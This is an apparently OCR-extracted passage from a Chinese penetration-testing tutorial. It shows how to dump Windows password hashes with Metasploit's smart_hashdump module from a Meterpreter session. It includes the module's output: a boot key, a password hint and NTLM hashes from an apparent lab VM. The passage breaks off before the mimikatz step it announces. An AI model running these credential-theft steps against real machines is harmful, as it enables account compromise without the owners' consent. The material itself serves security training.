
获取目标机系统用户Hash，，在Meterpreter会话执行以下命令
即可：
run post/windows/gather/smart_hashdump
Running module against TESTING Hashes will be saved to the
database if one is connected. Hashes will be saved in loot in JtR
password file format
to:/home/croxy/.msf4/loot/20150929225044_default_10.0.2.15_win
password hashes… Running as SYSTEM extracting hashes from
registry Obtaining the boot key… Calculating the hboot key
using SYSKEY 8c2c8d96e92a8ccfc407a1ca48531239…
Obtaining the user list and keys… Decrypting user keys…
Dumping password hints…
[+] Croxy:”Whoareyou” Dumping password hashes…
[+]
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe
[+]
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:e3f0
[+]
test:1003:aad3b435b51404eeaad3b435b51404ee:0687211d2894295
如上我们获得了本地账户的hask，获取明文密码，我们需要先
载入mimikatz模块，在Meterpreter会话执行以下命令即可：